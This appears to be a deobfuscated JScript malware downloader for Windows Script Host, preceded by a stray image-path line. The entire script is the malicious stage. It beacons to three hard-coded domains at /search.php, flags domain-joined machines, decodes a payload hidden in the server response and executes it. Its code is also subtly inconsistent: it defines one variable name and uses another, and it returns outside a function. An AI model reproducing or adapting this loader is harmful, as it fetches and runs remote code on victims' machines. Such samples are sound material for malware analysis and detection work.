 domains_list = [
    "www.badminton-dillenburg.de",
    "www.aperosaintmartin.com",
    "www.alona.org.cy"
    ];
index = 0;
while (index < 3) {
    conn = WScript.CreateObject('MSXML2.ServerXMLHTTP');
    random_str = Math.random().toString()["substr"](2, 100);
    if (WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%USERDNSDOMAIN%")
            != "%USERDNSDOMAIN%")
    {
        random_str = random_str + "278146";
    }
    try {
        conn.open('GET', 'https://' + domains[index] + '/search.php'
            + "?someqwgmnrkc=" + random_str, false);
        conn.send();
    } catch (e) {
        return false;
    }
    if (conn.status === 200) {
        var resp_data = conn.responseText;
        if ((resp_data.indexOf("@" + random_str + "@", 0)) == -1) {
            WScript.sleep(22222);
        } else {
            resp_data = resp_data.replace("@" + random_str + "@", "");
            var data = resp_data.replace(/(\d{2})/g, function(yR86) {
                return String.fromCharCode(parseInt(yR86, 10) + 30);
            });
            HI34[3](data)();
            WScript.Quit();
        }
    } else {
        WScript.sleep(22222);
    }
    index++;
}